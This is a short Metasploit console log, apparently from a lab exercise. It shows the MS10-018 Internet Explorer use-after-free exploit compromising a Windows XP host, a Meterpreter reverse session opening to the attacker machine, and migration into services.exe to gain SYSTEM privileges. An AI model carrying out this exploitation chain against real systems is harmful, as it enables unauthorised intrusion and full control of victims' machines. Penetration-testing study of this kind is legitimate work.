 msf6 exploit(windows/browser/ms10_018_ie_behaviors) >
[*] 192.168.1.111    ms10_018_ie_behaviors - Sending MS10-018 Microsoft Internet Explorer DHTML Beh
aviors Use After Free (target: IE 6 SP0-SP2 (onclick))...
[*] Sending stage (175686 bytes) to 192.168.1.111
[*] Session ID 1 (192.168.1.10:4141 → 192.168.1.111:1796) processing InitialAutoRunScript 'post/wi
ndows/manage/priv_migrate'
[*] Current session process is iexplore.exe (1236) as: WINXP111\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[*] Trying services.exe (708)
[+] Successfully migrated to services.exe (708) as: NT AUTHORITY\SYSTEM
[*] Meterpreter session 1 opened (192.168.1.10:4141 → 192.168.1.111:1796) at 2024-08-22 08:55:11 -
0400
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/browser/ms10_018_ie_behaviors) >  show sessions

Active sessions
===============

  Id  Name  Type                     Information                        Connection
  --  ----  ----                     -----------                        ----------
  1         meterpreter x86/windows  WINXP111\Administrator @ WINXP111  192.168.1.10:4141 → 192.168.1.111:1
                                                                        796 (192.168.1.111)

msf6 exploit(windows/browser/ms10_018_ie_behaviors) >